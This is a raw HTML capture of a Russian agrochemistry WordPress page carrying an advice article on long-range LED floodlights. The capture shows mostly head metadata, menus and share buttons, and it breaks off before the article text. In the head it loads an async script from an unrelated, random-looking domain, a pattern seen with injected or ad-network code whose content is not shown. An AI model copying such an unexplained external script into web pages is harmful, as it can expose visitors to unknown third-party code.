

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva
body_size: 20441
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Светодиодные прожектора для дальних дистанций – основные преимущества</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "http://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Светодиодные прожектора для дальних дистанций – основные преимущества" />
<meta property="og:description" content="Сегодня можно не сомневаться в том, что некоторые объекты не позволяют подключиться к центральной системе электроснабжения и установить необходимое количество осветительных приборов по периметру. Но" />
<meta property="og:url" content="http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Советы" />
<meta property="article:published_time" content="2021-03-21T02:47:32+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/03/4.png?v=1616294841" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/03/4.png?v=1616294841" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="700" />

<!-- All In One SEO Pack 3.6.2[272,351] -->
<meta name="description"  content="Сегодня можно не сомневаться в том, что некоторые объекты не позволяют подключиться к центральной системе электроснабжения и установить необходимое количество" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://agrohimiya.info/#organization","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"http://agrohimiya.info/#website","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"http://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#webpage","url":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva","inLanguage":"ru-RU","name":"Светодиодные прожектора для дальних дистанций – основные преимущества","isPartOf":{"@id":"http://agrohimiya.info/#website"},"breadcrumb":{"@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#primaryimage","url":"http://agrohimiya.info/wp-content/uploads/2021/03/4.png?v=1616294841","width":700,"height":700},"primaryImageOfPage":{"@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#primaryimage"},"datePublished":"2021-03-21T02:47:32+00:00","dateModified":"2021-03-21T02:47:32+00:00"},{"@type":"Article","@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#article","isPartOf":{"@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#webpage"},"author":{"@id":"http://agrohimiya.info/author/agrohim#author"},"headline":"Светодиодные прожектора для дальних дистанций – основные преимущества","datePublished":"2021-03-21T02:47:32+00:00","dateModified":"2021-03-21T02:47:32+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#webpage"},"publisher":{"@id":"http://agrohimiya.info/#organization"},"articleSection":"Советы","image":{"@type":"ImageObject","@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#primaryimage","url":"http://agrohimiya.info/wp-content/uploads/2021/03/4.png?v=1616294841","width":700,"height":700}},{"@type":"Person","@id":"http://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"http://agrohimiya.info/#personlogo","url":"http://1.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://agrohimiya.info/","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva","url":"http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva","name":"Светодиодные прожектора для дальних дистанций – основные преимущества"}}]}]}</script>
<link rel="canonical" href="http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Светодиодные прожектора для дальних дистанций – основные преимущества&raquo;" href="http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='http://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='http://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='http://agrohimiya.info/wp-json/' />
<link rel='prev' title='Практичность применения паркетной доски' href='http://agrohimiya.info/praktichnost-primeneniya-parketnoj-doski' />
<link rel='next' title='Профессиональная уборка частного дома – верное решение' href='http://agrohimiya.info/professionalnaya-uborka-chastnogo-doma-vernoe-reshenie' />
<link rel='shortlink' href='http://agrohimiya.info/?p=6612' />
<link rel="alternate" type="application/json+oembed" href="http://agrohimiya.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" />
<link rel="alternate" type="text/xml+oembed" href="http://agrohimiya.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "http://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Четверг 29 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="http://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="http://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="http://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="http://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="http://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="http://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="http://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="http://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="http://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="http://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="http://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="http://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="http://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="http://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="http://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="http://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="http://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="http://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Светодиодные прожектора для дальних дистанций – основные преимущества</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Светодиодные прожектора для дальних дистанций – основные преимущества</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="http://agrohimiya.info/wp-content/uploads/2021/03/4-300x200.png?v=1616294841" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_1498475169 print-no" id="essb_displayed_top_1498475169" data-essb-postid="6612" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" data-essb-fullurl="http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" data-essb-instance="1498475169"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&t=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&t=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;facebook&#39;,&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&#39;,&#39;linkedin&#39;,&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&n=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&n=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;blogger&#39;,&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&image=https://agrohimiya.info/wp-content/uploads/2021/03/4.png?v=1616294841&description=&title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&image=https://agrohimiya.info/wp-content/uploads/2021/03/4.png?v=1616294841&description=&title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;vk&#39;,&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Светодиодные%20прожектора%20для%20дальних%20дистанций%20–%20основные%20преимущества&amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;counturl=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&#39;,&#39;twitter&#39;,&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on Digg" 